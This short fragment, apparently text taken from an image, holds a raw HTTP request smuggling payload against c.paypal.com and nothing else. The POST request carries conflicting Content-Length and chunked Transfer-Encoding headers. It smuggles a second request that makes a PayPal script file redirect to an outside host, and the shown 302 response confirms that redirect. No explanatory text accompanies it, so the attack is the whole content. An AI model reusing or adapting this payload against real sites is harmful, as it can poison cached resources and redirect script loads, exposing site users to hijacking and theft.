 POST /webstatic/r/fb/fb-all-prod.pp2.min.js HTTP/1.1
Host: c.paypal.com
Content-Length: 61
Transfer-Encoding: chunked
0
GET /webstatic HTTP/1.1
Host: skeletonscribe.net?
X: XGET /webstatic/r/fb/fb-all-prod.pp2.min.js HTTP/1.1
Host: c.paypal.com
Connection: close
HTTP/1.1 302 Found
Location: http://skeletonscribe.net?, c.paypal.com/webstatic/